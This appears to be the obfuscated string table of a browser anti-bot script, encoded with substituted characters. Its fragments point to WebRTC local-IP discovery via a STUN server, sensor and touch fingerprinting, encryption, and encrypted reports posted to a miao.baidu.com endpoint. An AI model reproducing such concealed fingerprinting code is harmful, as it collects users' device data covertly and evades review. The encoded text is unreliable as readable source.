\x69\u59c8\x6b\u6a4a\u72b8\u577a\x69\u72b8\u545a\u6c36\u645a\u7209\x5f\u5fb4\u6b31\u5e52\u624f\u59c8\x6c\x69\u545a\u72b8\x74\x58\u624f\u59c8\x6c\x69\u545a\u72b8\x74\x59\u5e77\u56c4\x69\u735c\u624f\u5c2b\u545a\u5a32\u7313\x72\u545a\u645a\u7313\u735c\u735a\u5ef2\x73\x73\x52\u545a\u735a\u7313\x72\x74\u645a\u7313\u735c\u735a\x6c\u545a\x74\u545a\u706e\u58a0\x6c\x6c\u706e\u5c2b\u545a\u5a32\u7313\x72\u545a\u645a\u7313\u735c\u735a\x6c\u545a\x74\u545a\u6c36\u545a\u72b8\u577a\x69\u72b8\u545a\u5e77\u545a\x68\x69\x69\u5e77\u5ef2\u5ef2\u58a0\u6730\x69\x69\u58a0\u624f\u6256\x75\x74\x68\u545a\u72b8\u706e\u59c8\x69\u5ef2\u706e\x69\x68\u59c8\u5e77\u58a0\u545a\u545a\u6c36\u5ef2\x68\u735c\u6c36\x74\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u624f\x68\u56c4\u56c4\u706e\x6c\x6c\x68\u5e77\u59c8\u545a\u735c\u6c36\x69\u5ef2\u59c8\u545a\u5e77\u7209\u5fb4\x5f\u62a1\u6b31\u5e77\u7209\u5fb4\x5f\u62a1\u6c19\u6c36\u577a\u545a\x74\x52\u545a\x73\u735a\u7313\u72b8\x73\u545a\x48\u545a\u5ef2\u56c4\u545a\x72\u6c36\x6c\u5ef2\u58a0\u6c36\x73\u735a\x6c\x69\x74\u5e77\u56c4\u56c4\x6c\u5ef2\u706e\x68\u735c\u59c8\u706e\u5ef2\u59c8\x68\u706e\u58a0\u56c4\u59c8\u624f\x6c\u56c4\u735c\u624f\u545a\u5ef2\u545a\u6c36\u5ef2\u545a\u735c\u624f\u58a0\u56c4\u5ef2\u6730\u59c8\u58a0\x69\x6c\u6c36\x68\u5ef2\x6c\u6730\u5ef2\x69\u545a\u706e\u56c4\x6c\u58a0\u5e77\u735c\u59c8\u545a\u6730\u59c8\x69\x6c\u706e\u545a\u735c\x69\u6730\u5ef2\u5ef2\u56c4\u624f\x69\u5ef2\x69\u6730\x69\u735c\x6c\u706e\u5ef2\u5f5f\u6b31\u6b9b\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u5f5f\u6b31\u6256\u624f\u59c8\u5f5f\u6b31\u6b9b\x49\x4e\u624f\u545a\x68\u5ef2\x6c\u706e\u56c4\x69\u5ef2\u706e\u545a\u58a0\u545a\u59c8\u6c36\u59c8\u545a\u58a0\u5e77\u545a\u59c8\u735c\u6c36\u5e52\x2e\u5e52\x2e\u5e52\x2e\u5e52\u6730\u59c8\x72\u545a\u5ef2\x74\u545a\u6b9b\u5ef2\x74\u5ef2\u645a\x68\u5ef2\u72b8\u72b8\u545a\x6c\u706e\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6c36\x77\u545a\u5c2b\x6b\x69\x74\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6730\u7313\u72b8\x69\u59c8\u545a\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u6c36\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u5e77\u735c\u5ef2\u545a\u5e77\x69\u59c8\u5ef2\u624f\x73\u545a\x74\x4c\u7313\u59c8\u5ef2\x6c\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u6730\u545a\x6c\u59c8\u5ef2\u735c\u6c36\u56c4\x69\x68\u58a0\x6c\u6c36\u56c4\u735c\x68\u545a\u545a\u6c36\u5ef2\x6c\u5ef2\u58a0\x68\u6c36\u545a\u545a\u545a\u56c4\x68\u706e\u5ef2\x68\u59c8\u735c\u545a\u624f\x6c\u7313\u59c8\u5ef2\x6c\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u706e\u58a0\u59c8\u59c8\u56c4\u735c\u6c36\u59c8\x69\x68\u59c8\x6c\u706e\u545a\u735c\u735c\x68\u5ef2\u5e77\u5ef2\u59c8\u545a\u545a\u56c4\u6c36\x69\u59c8\x68\x69\u5ef2\u6730\x73\x74\x75\u72b8\u5f5f\u6b31\u6256\x73\x74\x75\u72b8\x2e\x73\u545a\x72\x76\x69\u59c8\u545a\x73\x2e\u735c\u7313\x7a\x69\x6c\x6c\u5ef2\x2e\u59c8\u7313\u735c\u624f\u59c8\x72\u545a\u5ef2\x74\u545a\x4f\u5a32\u5a32\u545a\x72\u6730\u56c4\u545a\x76\x69\u59c8\u545a\u735c\u7313\x74\x69\u7313\u72b8\u6730\x6c\u545a\u59c8\u6c36\u58a0\x69\u58a0\u6730\u5ef2\u5ef2\x6c\u706e\u735c\u59c8\u56c4\u706e\u59c8\x68\u56c4\u5e77\x6c\u56c4\u5ef2\u5e77\u735c\u59c8\u58a0\u706e\x72\u7313\x74\u5ef2\x74\x69\u7313\u72b8\x52\u5ef2\x74\u545a\u624f\u577a\u5ef2\u735c\u735c\u5ef2\u6c36\u5c2b\u545a\x74\u5ef2\u624f\u5ef2\u59c8\u59c8\u545a\x6c\u545a\x72\u5ef2\x74\x69\u7313\u72b8\x49\u72b8\u59c8\x6c\x75\u56c4\x69\u72b8\u577a\x47\x72\u5ef2\x76\x69\x74\x79\u706e\x6c\u58a0\u56c4\u6c36\u59c8\x6c\x69\u59c8\x6b\u706e\x69\u58a0\u545a\u58a0\u6730\u5ef2\x6c\u56c4\u624f\u59c8\u5ef2\x68\u5e77\u59c8\u7313\u735c\u735a\u5ef2\x73\x73\u6a4a\u72b8\u577a\x69\u72b8\u545a\u624f\u5ef2\u59c8\x74\x75\u5ef2\x74\u7313\x72\u5e77\x68\x68\x68\u706e\u545a\x68\u5ef2\u735c\u6730\u545a\u58a0\x6c\u6c36\x68\u735c\u58a0\u5e77\u5ef2\u735c\x6c\u6c36\x73\u545a\u72b8\u56c4\u6b9b\u735c\u706e\u735c\u5ef2\x68\u6730\u735c\u735c\u545a\u5e77\u735c\u735c\u58a0\u5e77\u59c8\u56c4\u5ef2\u5ef2\u6c36\u577a\u545a\x74\u6b9b\u5ef2\x74\u5ef2\u706e\u577a\u7313\x74\x54\x69\u735c\u545a\u6c36\x6c\u5ef2\x73\x74\x49\u735a\u6730\u545a\x69\u545a\u624f\u7209\u6b31\x5f\u66f0\u706e\u7209\u6b31\x5f\u6b31\u706e\u7209\u6b31\x5f\u62a1\u706e\u7209\u6b31\x5f\u5fb4\u5e52\u5e77\u7209\u6b31\x5f\u5fb4\u5fb4\u6c36\u7209\u6b31\x5f\u5fb4\u5fb4\u5e52\u5e77\u645a\u7209\x5f\u66f0\u5e52\u5e52\u706e\u7209\u6b31\x5f\u6b31\u5e52\u5e52\u624f\x54\x4f\x54\u6256\x4c\u5e77\u5ef2\x69\u59c8\u5ef2\u706e\u545a\u735c\u545a\u624f\u5ef2\u735c\x68\u5e77\x6c\u5ef2\x75\u72b8\u59c8\x68\u6730\u59c8\u5ef2\u5ef2\u706e\u5ef2\u58a0\x6c\u6c36\u56c4\x69\x69\x6c\u706e\x6c\x69\x73\x74\u545a\u72b8\x69\u72b8\u577a\u706e\u58a0\u59c8\u58a0\x69\u624f\x69\u59c8\u56c4\u5e77\x68\u56c4\u58a0\u59c8\u624f\u545a\x6c\u59c8\u5e77\u7209\u66f0\x5f\u5fb4\u5e77\x74\x79\u735a\u545a\u5e77\u735a\u5ef2\u577a\u545a\x58\u624f\u7209\u66f0\x5f\u72ba\u624f\u735a\u5ef2\u577a\u545a\x59\u6730\u7209\u66f0\x5f\u6c19\u706e\u58a0\u5ef2\x68\u624f\u58a0\u59c8\u735c\x6c\u6c36\x6c\u545a\x68\u5e77\x69\u59c8\u735c\u58a0\u5e77\u58a0\u59c8\u5ef2\u6c36\u5f5f\u72ba\u63cb\u5f5f\u7074\u5e52\u59c8\x6c\u5ef2\x73\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\u6730\u59c8\x6c\u5ef2\x73\x73\u706e\x69\u56c4\x28\u5f5f\u66f0\u66f0\u6c36\u545a\u59c8\u58a0\u6c36\u735a\u5ef2\x72\u545a\u72b8\x74\x4e\u7313\u56c4\u545a\u6730\u735a\x72\u545a\x76\x69\u7313\x75\x73\x53\x69\u5c2b\x6c\x69\u72b8\u577a\u6c36\x75\u72b8\x73\x68\x69\u5a32\x74\u6730\x6c\u7313\u59c8\u5ef2\x6c\x4e\u5ef2\u735c\u545a\u624f\x68\u5ef2\x73\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u6c36\x74\u5ef2\x72\u577a\u545a\x74\u6c36\u7209\u66f0\x5f\u692d\u5e77\u7209\u66f0\x5f\u5f6e\u5e77\u7209\u66f0\x5f\u5fb4\u5e52\u706e\u7209\u66f0\x5f\u5fb4\u5fb4\u624f\x69\x73\x54\x72\x75\x73\x74\u545a\u56c4\u6730\u7209\u66f0\x5f\u5fb4\u7074\u624f\u7209\u66f0\x5f\u5fb4\u692d\u624f\u7209\u66f0\x5f\u5fb4\u5f6e\u5e77\u7209\u66f0\x5f\u66f0\u5e52\u5e77\u735c\u56c4\u58a0\u624f\u545a\x69\u5ef2\u624f\u59c8\u5ef2\u545a\u59c8\u5e77\u56c4\u59c8\u545a\u624f\u58a0\u735c\u735c\u6730\x68\u545a\u5ef2\u5ef2\u706e\u545a\u58a0\x74\x72\u5ef2\u6b9b\u5ef2\x74\u5ef2\u5e77\u735c\u56c4\u735c\u706e\u56c4\x69\u545a\u706e\u5ef2\x6c\x68\u624f\u545a\x68\u735c\u6c36\x6c\x6c\x6c\u6730\u545a\u58a0\x68\u56c4\u6730\u58a0\x69\u5ef2\u6c36\u59c8\u5ef2\u58a0\u58a0\x69\u5e77\u5ef2\x6c\u56c4\u5ef2\u5ef2\u706e\u58a0\u5ef2\u56c4\u545a\u59c8\u5e77\u735c\u5ef2\u59c8\u59c8\u545a\u706e\u56c4\x6c\u59c8\x69\u545a\u6730\u56c4\u59c8\u5ef2\x6c\u5ef2\u624f\u545a\u735c\u59c8\u624f\u5f5f\u72ba\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u66f0\u5e52\x55\u72b8\u56c4\u545a\u5a32\x69\u72b8\u545a\u56c4\u5f5f\u72ba\u6b9b\u5e77\x6c\u545a\u545a\x68\u545a\u6c36\u56c4\u59c8\x68\u545a\u5ef2\u6c36\u5ef2\x69\u5ef2\u545a\u59c8\u6c36\u735c\x6c\u545a\x68\x6c\u706e\u5ef2\x6c\u56c4\u545a\u59c8\u624f\x68\x68\x68\u5ef2\u58a0\u6730\x6c\u545a\u545a\x6c\u545a\u624f\u56c4\u545a\x68\u545a\u6c36\u58a0\x69\x68\u706e\u5ef2\u58a0\u5ef2\u5ef2\u56c4\u624f\u7209\u5fb4\x5f\u62a1\u72ba\u706e\u56c4\x6c\u59c8\x69\x6c\u5e77\u545a\x69\u545a\u545a\x6c\u6730\u7209\u5fb4\x5f\u6b31\u66f0\u5e77\x6c\u56c4\u56c4\u59c8\u58a0\u6730\u5ef2\u5ef2\u545a\x69\u58a0\u706e\x6c\u58a0\x68\u5e77\x68\u5ef2\u545a\u59c8\u735c\u5e77\x68\x6c\u5ef2\x69\u735c\u6730\u735a\x72\u545a\u735a\u5ef2\x72\u545a\u6256\u59c8\x74\x69\u7313\u72b8\x52\u545a\u735a\u7313\x72\x74\u6b9b\u5ef2\x74\u5ef2\u6730\u5ef2\u545a\u5ef2\u56c4\u706e\x68\x69\u58a0\u5e77\u5ef2\u5ef2\x6c\u58a0\x68\u6730\u545a\x6c\u5ef2\x6c\x6c\u6730\u56c4\u5ef2\x69\u6c36\u545a\u545a\u59c8\x69\x6c\u6730\u5ef2\u56c4\u545a\x6c\u545a\u6c36\u545a\x6c\x6c\u56c4\u545a\u624f\u5ef2\u545a\u545a\u545a\u56c4\u6c36\u735c\u5ef2\u545a\x6c\x68\u6c36\x69\x69\u5ef2\u545a\u5ef2\u6730\u5ef2\x69\x68\u5ef2\u56c4\u6c36\u545a\u5ef2\u735c\u545a\x6c\u6c36\u56c4\u5ef2\u735c\x68\u735c\u706e\u59c8\u545a\u5ef2\x69\u545a\u5e77\u545a\u59c8\u735c\u5ef2\u56c4\u624f\u735a\x75\x73\x68\x52\u545a\u735a\u7313\x72\x74\x51\x75\u545a\x75\u545a\u6c36\u56c4\u5ef2\u5ef2\x68\u5ef2\u624f\u56c4\u5ef2\u58a0\u59c8\u545a\u706e\u735c\x68\u545a\u5ef2\u6c36\u5ef2\u735c\u545a\x69\u545a\u706e\x69\u59c8\u58a0\x69\u545a\u6730\u56c4\u5ef2\x6c\u706e\u735c\u545a\u545a\u5e77\u545a\u58a0\u545a\u5ef2\u6730\x69\u545a\u56c4\u6c36\u58a0\u5ef2\u56c4\u56c4\u545a\u624f\u545a\x68\x68\u545a\u5ef2\u5e77\u545a\u735c\u58a0\x69\x68\u624f\u56c4\u59c8\x68\u545a\u58a0\u6730\u545a\x68\u5ef2\x6c\u545a\u6c36\x6c\u58a0\u735c\u545a\x69\u6730\u545a\u59c8\u58a0\u545a\u735c\u6c36\u735c\u735c\x6c\x68\u59c8\u5e77\u545a\x69\u545a\u735c\x6c\u5e77\u5ef2\u545a\u5ef2\x69\u59c8\u6c36\u735c\u5ef2\u735c\u56c4\u5ef2\u6730\x6c\x68\u58a0\u5e77\u59c8\u58a0\u735c\u6c36\x69\u72b8\x69\x74\x52\u545a\u735a\u7313\x72\x74\u706e\u545a\u58a0\u545a\u59c8\x75\x74\u545a\x52\u545a\u735a\u7313\x72\x74\x51\x75\u545a\x75\u545a\u5e77\u59c8\u5ef2\x6c\u56c4\u6730\x72\u545a\u735a\u7313\x72\x74\x51\x75\u545a\x75\u545a\u6730\u5a32\u7313\x72\u6a4a\u5ef2\u59c8\x68\u624f\u5ef2\u545a\x6c\u545a\u5e77\x69\u545a\u58a0\u706e\x74\u59c8\x72\u624f\u5ef2\u5a32\x74\u545a\x72\u645a\u7313\u735c\u735a\x6c\u545a\x74\u545a\u706e\u5ef2\u5ef2\u735c\u6730\u735c\u58a0\u545a\u706e\u58a0\u545a\u545a\x68\u5ef2\u6c36\x6c\u56c4\u545a\u5ef2\x68\u706e\u735c\u735c\u545a\u59c8\u545a\u5e77\u5ef2\u5a32\x74\u545a\x72\x52\u545a\u735a\u7313\x72\x74\x53\x75\u59c8\u59c8\u545a\x73\x73\u5e77\u5ef2\u5a32\x74\u545a\x72\x49\u72b8\x69\x74\u6c36\u56c4\u56c4\u5ef2\u5e77\x69\u5ef2\x6c\u624f\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u56c4\u6c36\u545a\u545a\u545a\u5e77\u56c4\x69\u59c8\u5e77\u59c8\u58a0\x68\u6730\x72\u545a\u735a\u7313\x72\x74\u624f\u59c8\u735c\x68\u706e\u5ef2\u5ef2\u545a\u59c8\u6730\u56c4\u545a\x68\u5e77\u735c\u5ef2\u59c8\u56c4\u6730\x72\u545a\u5ef2\u56c4\x79\x53\x74\u5ef2\x74\u545a\u6c36\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u6c36\u63cb\u645a\u5ef2\x74\x5f\u6730\u5ef2\u59c8\x74\x69\u7313\u72b8\x52\u545a\u735a\u7313\x72\x74\u624f\x6c\u7313\u5ef2\u56c4\u6730\u5ef2\u56c4\u56c4\u6a4a\x76\u545a\u72b8\x74\x4c\x69\x73\x74\u545a\u72b8\u545a\x72\u6730\u5ef2\x74\x74\u5ef2\u59c8\x68\u6a4a\x76\u545a\u72b8\x74\u624f\u56c4\u545a\x74\u5ef2\u59c8\x68\u6a4a\x76\u545a\u72b8\x74\u5e77\u577a\u545a\x74\x54\x69\u735c\u545a\u6c36\u735a\x72\u7313\x74\u7313\x74\x79\u735a\u545a\u706e\x74\u7313\x53\x74\x72\x69\u72b8\u577a\u5e77\u5f5f\u72ba\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u66f0\u5e52\x53\x74\x72\x69\u72b8\u577a\u5f5f\u72ba\u6b9b\u6c36\u5ef2\u735a\u735a\x6c\x79\u6c36\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u6730\u72b8\u5ef2\x76\x69\u577a\u5ef2\x74\u7313\x72\u624f\x68\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u5f5f\u66f0\u7209\u5f5f\u66f0\u7209\u735c\x69\u5ef2\u7313\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u5f5f\u66f0\u7209\u5ef2\u5c2b\u56c4\x72\u6730\u6b31\x2e\u5e52\x2e\u5fb4\u706e\u5c2b\u5f6e\u6b31\u5f6e\u6c19\u5ef2\u62a1\u6c19\u72ba\u692d\u59c8\u5c2b\u7074\u5fb4\u545a\u62a1\u6c36\u6b31\u7074\u692d\u6b31\u692d\u66f0\u5f6e\u7209\u6c19\u6c19\u645a\u62a1\u7074\u5fb4\u66f0\u6256\u5e77\u577a\u545a\x74\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\u7313\x72\u6730\u577a\u545a\x74\u706e\x6c\u545a\u72b8\u577a\x74\x68\u6730\u735a\u5ef2\x72\x73\u545a\u6730\u735a\x75\x73\x68\u706e\x69\u72b8\u72b8\u545a\x72\x48\x54\x4d\x4c\u5e77\x73\x74\x72\x69\u72b8\u577a\x69\u5a32\x79\u624f\x5f\x5f\u5ef2\u5c2b\u5c2b\u5ef2\x69\u56c4\x75\x5f\u5e77\x5f\x7a\x69\u56c4\u577a\u545a\x74\u5a32\u6730\x5f\u5c2b\x69\u56c4\u577a\u545a\x74\u5a32\u624f\x5f\x73\x75\u5c2b\x69\u56c4\u577a\u545a\x74\u5a32\u6730\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5fb4\u72ba\x5f\x73\x75\u5c2b\x69\u56c4\u577a\u545a\x74\u5a32\u706e\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5fb4\u72ba\x5f\u59c8\x69\u56c4\u59c8\u5c2b\u706e\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5fb4\u72ba\x5f\x73\u59c8\u7313\x72\u545a\u59c8\u5c2b\u706e\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5fb4\u72ba\x5f\x6c\x69\u56c4\x5f\x73\u59c8\u7313\x72\u545a\x5f\u59c8\u5c2b\u6c36\u66f0\u5e52\u5fb4\u5f6e\u5e52\u5fb4\u66f0\u7074\x5f\u59c8\u5c2b\u5e77\x5f\u59c8\u5c2b\u706e\u66f0\u5e52\u5fb4\u62a1\u5fb4\u66f0\u5fb4\u5fb4\x5f\u59c8\u5c2b\u6730\u59c8\x68\u5ef2\x72\u645a\u7313\u56c4\u545a\u6256\x74\u624f\u5a32\x72\u7313\u735c\u645a\x68\u5ef2\x72\u645a\u7313\u56c4\u545a\u6c36\u59c8\x68\u5ef2\x72\u6256\x74\u624f\u5c2b\x74\u7313\u5ef2\u624f\u545a\u72b8\u59c8\u7313\u56c4\u545a\u706e\x75\x72\x6c\u5e77\u56c4\u5ef2\x74\u5ef2\u706e\x73\x75\u59c8\u59c8\u545a\x73\x73\u706e\u545a\x72\x72\u7313\x72\u706e\x68\u545a\u5ef2\u56c4\u545a\x72\x73\u5e77\x77\x69\x74\x68\u645a\x72\u545a\u56c4\u545a\u72b8\x74\x69\u5ef2\x6c\x73\u624f\x58\u6b9b\u7313\u735c\u5ef2\x69\u72b8\x52\u545a\x71\x75\u545a\x73\x74\u706e\u7313\u735a\u545a\u72b8\u624f\u735a\u7313\x73\x74\u6c36\u7313\u72b8\x6c\u7313\u5ef2\u56c4\u624f\x73\x69\u577a\u72b8\x53\u545a\u72b8\u56c4\x53\x74\u5ef2\x72\x74\x54\x69\u735c\u545a\u6c36\x73\u545a\u72b8\u56c4\u706e\x58\x4d\x4c\x48\x74\x74\u735a\x52\u545a\x71\x75\u545a\x73\x74\u6730\x50\x4f\x53\x54\u6730\x73\u545a\x74\x52\u545a\x71\x75\u545a\x73\x74\x48\u545a\u5ef2\u56c4\u545a\x72\u6730\u7313\u72b8\x72\u545a\u5ef2\u56c4\x79\x73\x74\u5ef2\x74\u545a\u59c8\x68\u5ef2\u72b8\u577a\u545a\u5e77\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\x54\u545a\u58a0\x74\u6c36\u59c8\x72\u545a\u5ef2\x74\u545a\u624f\u735c\x69\u58a0\x49\u72b8\u706e\x68\u5ef2\x73\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6730\x69\u72b8\x69\x74\u624f\u5f5f\u66f0\u7074\x73\x75\u735a\u545a\x72\u706e\u545a\u58a0\x74\u545a\u72b8\u56c4\u5e77\x77\u7313\x72\u56c4\x73\u706e\x73\x69\u577a\u63cb\x79\x74\u545a\x73\u5e77\x6a\u7313\x69\u72b8\u706e\u59c8\u545a\x69\x6c\u5e77\u59c8\u5ef2\x6c\x6c\u706e\x73\x6c\x69\u59c8\u545a\u6730\x72\u5ef2\u72b8\u56c4\u7313\u735c\u706e\x5f\u72b8\u6b9b\u5ef2\x74\u5ef2\u63cb\x79\x74\u545a\x73\u6730\x73\x74\x72\x69\u72b8\u577a\u706e\u59c8\u7313\u72b8\u59c8\u5ef2\x74\u6c36\x5f\u56c4\u5ef2\x74\u5ef2\u624f\u5c2b\x6c\u7313\u59c8\x6b\x53\x69\x7a\u545a\u624f\u735c\u5ef2\u58a0\u5e77\x5f\u735c\x69\u72b8\u63cb\x75\u5a32\u5a32\u545a\x72\x53\x69\x7a\u545a\u6730\u735c\x69\u72b8\u6730\u5a32\u7313\x72\u735c\u5ef2\x74\x74\u545a\x72\u6730\x5f\u735c\u5ef2\u735a\u5e77\x5f\x72\u545a\x76\u545a\x72\x73\u545a\x4d\u5ef2\u735a\u624f\x69\u72b8\u56c4\u545a\u58a0\x4f\u5a32\u6730\u6256\u63cb\u645a\u6b9b\u6a4a\u7209\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\u5ef2\u5c2b\u59c8\u56c4\u545a\u5a32\u577a\x68\x69\x6a\x6b\x6c\u735c\u72b8\u7313\u735a\x71\x72\x73\x74\x75\x76\x77\u58a0\x79\x7a\u5e52\u5fb4\u66f0\u6b31\u7074\u72ba\u6c19\u692d\u62a1\u5f6e\u5f5f\u66f0\u63cb\u5f5f\u66f0\u7209\u5f5f\u6b31\u6b9b\u6730\u59c8\x69\u735a\x68\u545a\x72\x74\u545a\u58a0\x74\u6c36\x73\u735a\x6c\x69\u59c8\u545a\u6c36\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\u72b8\u59c8\x72\x79\u735a\x74\u7313\x72\u5e77\u5a32\x69\u72b8\u5ef2\x6c\x69\x7a\u545a\u6730\u59c8\u5a32\u577a\u706e\u735c\u7313\u56c4\u545a\u706e\u735a\u5ef2\u56c4\u56c4\x69\u72b8\u577a\u706e\u5a32\u7313\x72\u735c\u5ef2\x74\u6c36\u59c8\x72\u545a\u5ef2\x74\u545a\u6b9b\u545a\u59c8\x72\x79\u735a\x74\u7313\x72\u624f\x5f\u6a4a\x4e\u645a\x5f\x58\u7209\x4f\x52\x4d\x5f\x4d\x4f\u6b9b\u6a4a\u6730\x5f\u58a0\u5a32\u7313\x72\u735c\x4d\u7313\u56c4\u545a\u6c36\x5f\x6b\u545a\x79\u5e77\x72\u545a\x73\u545a\x74\u5e77\x5f\u56c4\u7313\x52\u545a\x73\u545a\x74\u6730\x5f\u5ef2\u735a\u735a\u545a\u72b8\u56c4\u6730\x5f\u735a\x72\u7313\u59c8\u545a\x73\x73\u6c36\x5f\u56c4\u7313\u7209\x69\u72b8\u5ef2\x6c\x69\x7a\u545a\u5e77\u6b9b\u545a\u59c8\x72\x79\u735a\x74\u7313\x72\u624f\x5f\u59c8\x69\u735a\x68\u545a\x72\u6730\u6a4a\u72b8\u59c8\x72\x79\u735a\x74\u7313\x72\u5e77\u545a\u72b8\u59c8\x72\x79\u735a\x74\u63cb\x6c\u7313\u59c8\x6b\u6c36\x5f\u735a\x72\u545a\x76\u63cb\x6c\u7313\u59c8\x6b\u706e\u56c4\u545a\u59c8\x72\x79\u735a\x74\u63cb\x6c\u7313\u59c8\x6b\u624f\x5f\x69\x76\u5e77\x5f\u735c\u7313\u56c4\u545a\u5e77\x5f\x5f\u59c8\x72\u545a\u5ef2\x74\u7313\x72\u5e77\u735a\x72\u7313\u59c8\u545a\x73\x73\u63cb\x6c\u7313\u59c8\x6b\u5e77\u735a\u5ef2\u56c4\u706e\x75\u72b8\u735a\u5ef2\u56c4\u5e77\x5f\x68\u5ef2\x73\x68\u545a\x72\u624f\u59c8\x6c\u5ef2\u735c\u735a\u5e77\u59c8\x6c\u7313\u72b8\u545a\u6730\x5f\x69\x4b\u545a\x79\u706e\x75\u735a\u56c4\u5ef2\x74\u545a\u624f\x5f\u7313\x4b\u545a\x79\u5e77\x5f\x68\u5ef2\x73\x68\u624f\u5a32\x6c\u7313\u7313\x72\u706e\u5ef2\u5c2b\x73\u5e77\x73\x69\u72b8\u706e\x5f\u59c8\x72\u545a\u5ef2\x74\u545a\x48\u545a\x6c\u735a\u545a\x72\u5e77\x68\u5ef2\x73\x68\u545a\x72\u6730\x6b\u545a\x79\x53\x69\x7a\u545a\u5e77\x69\x74\u545a\x72\u5ef2\x74\x69\u7313\u72b8\x73\u706e\x5f\u72b8\x52\u7313\x75\u72b8\u56c4\x73\u706e\x5f\x6b\u545a\x79\x50\x72\x69\u7313\x72\x52\u545a\x73\u545a\x74\u706e\x5f\x6b\u545a\x79\x53\u59c8\x68\u545a\u56c4\x75\x6c\u545a\u6c36\x5f\x69\u72b8\x76\x4b\u545a\x79\x53\u59c8\x68\u545a\u56c4\x75\x6c\u545a\u624f\x5f\u56c4\u7313\u645a\x72\x79\u735a\x74\u63cb\x6c\u7313\u59c8\x6b\u6c36\u59c8\x69\u56c4\u6730\u5c2b\x69\u545a\x6c\u706e\u59c8\u7313\u56c4\u545a\x73\u624f\x5f\x74\x69\u735c\u545a\x73\u5e77\x73\x74\u5ef2\x72\x74\u624f\u645a\x49\u6b9b\u6730\u63cb\u6256\x54\x54\u6a4a\x52\x59\x5f\x49\x4e\u7209\x4f\x5f\u6a4a\x56\u6a4a\x4e\x54\x5f\x4c\x4f\x4f\x50\u5e77\x57\u6a4a\u63cb\x47\x4c\u5e77\u645a\u6256\x4e\x56\u6256\x53\u706e\u645a\u6256\x4e\x56\u6256\x53\x5f\x4e\u6256\x54\x49\x56\u6a4a\u6730\u645a\u6256\x4e\x56\u6256\x53\x5f\x53\x48\u6256\u5fb4\u624f\u7209\x49\u6a4a\x4c\u6b9b\x5f\x53\u624f\u645a\x4f\u6b9b\u6a4a\x5f\x53\u706e\u7209\u5fb4\x5f\u6b31\u706e\u7209\u5fb4\x5f\u7074\u5fb4\u6730\u5ef2\u5a32\x74\u545a\x72\x53\u545a\x74\u6730\u545a\u72b8\u56c4\u706e\u7209\u5fb4\x5f\u66f0\u72ba\u5e77\u7209\u5fb4\x5f\u692d\u62a1\u5e77\u7209\u5fb4\x5f\u62a1\u66f0\u6730\u545a\x6c\u59c8\u545a\u624f\u5ef2\u59c8\u56c4\u6c36\u545a\u56c4\u5ef2\u624f\u56c4\u5ef2\u59c8\u6730\x68\u5ef2\u5ef2\u706e\u5ef2\u735c\u58a0\u6c36\x72\u545a\u5a32\u545a\x72\x72\u545a\x72\u624f\u5ef2\u59c8\u59c8\u6730\u545a\u58a0\u5ef2\u706e\x75\x73\u545a\x72\u6256\u577a\u545a\u72b8\x74\u5e77\u5ef2\u72b8\x74\x69\x2d\u5c2b\u7313\x74\x2d\u56c4\u5a32\u6730\u545a\x76\u5ef2\x6c\u6c36\u72b8\u5ef2\u735c\u545a\u706e\u577a\u545a\x74\u63cb\u7313\u58a0\x4f\u5c2b\x6a\u545a\u59c8\x74\u7209\u7313\x72\u706e\u7313\u735a\u545a\x72\u5ef2\u5e77\x6c\x69\x69\u706e\u59c8\u735c\x69\u58a0\u5e77\u56c4\u5ef2\u545a\u6c36\x69\u735c\u5ef2\u5e77\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x76\u545a\u72b8\x74\u624f\x68\x68\u58a0\u5e77\u735c\x73\x4d\u5ef2\u58a0\x54\u7313\x75\u59c8\x68\x50\u7313\x69\u72b8\x74\x73\u6c36\x75\u72b8\u56c4\u545a\u5a32\x69\u72b8\u545a\u56c4\u6730\u5ef2\u5ef2\u5ef2\u6c36\u735c\u5ef2\u58a0\x54\u7313\x75\u59c8\x68\x50\u7313\x69\u72b8\x74\x73\u6730\x6c\u5ef2\x69\u706e\u735a\x72\u7313\u56c4\x75\u59c8\x74\u624f\u735a\x72\u7313\u56c4\x75\u59c8\x74\x53\x75\u5c2b\u624f\x76\u545a\u72b8\u56c4\u7313\x72\x53\x75\u5c2b\u5e77\u5ef2\u735a\u735a\x4e\u5ef2\u735c\u545a\u6730\u735a\x6c\u5ef2\x74\u5a32\u7313\x72\u735c\u706e\u59c8\u735a\x75\u645a\x6c\u5ef2\x73\x73\u6c36\u545a\x6c\u545a\u706e\u545a\x69\x68\u706e\x6c\x69\u5ef2\u59c8\u6c36\u5ef2\u545a\x6c\u6c36\u56c4\u7313\u59c8\x75\u735c\u545a\u72b